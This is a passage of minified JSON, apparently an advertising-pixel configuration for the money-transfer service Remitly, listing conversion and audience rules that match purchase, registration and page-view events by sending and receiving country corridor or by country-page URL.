eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"33375389822076995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains"